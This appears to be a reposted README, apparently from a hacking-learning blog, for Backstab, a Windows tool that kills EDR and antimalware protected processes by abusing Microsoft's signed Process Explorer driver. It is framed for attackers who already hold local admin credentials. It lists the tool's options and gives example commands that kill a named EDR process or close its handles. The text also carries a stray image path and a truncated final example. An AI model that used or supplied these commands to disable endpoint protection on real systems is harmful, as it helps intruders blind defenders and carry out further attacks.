 Have these local admin credentials but the EDR is standing in the way? Unhooking or direct syscalls are not working
against the EDR? Well, why not just kill it? Backstab is a tool capable of killing antimalware protected processes by
leveraging sysinternals’ Process Explorer (ProcExp) driver, which is signed by Microsoft.
What can it do?
Usage: backstab.exe <-n name || -p PID> [options]
-n, Choose process by name, including the .exe suffix
-p, Choose process by PID
-l, List handles of protected process
-k, Kill the protected process by closing its handles
-x, Close a specific handle
-d, Specify path to where ProcExp will be extracted
-s, Specify service name registry key
-u, Unload ProcExp driver
-h, Print this menu
Examples:
backstab.exe -n cyserver.exe -k [kill cyserver]
backstab.exe -n cyserver.exe -x E4C [Close handle E4C of cyserver]
backstab.exe -n cyserver.exe -l [list all handles of cyserver]
tbackstab.exe -p 4326 -k -d c:\\driver.sys [kill protected process with PID extract ProcExp
HACK学习呀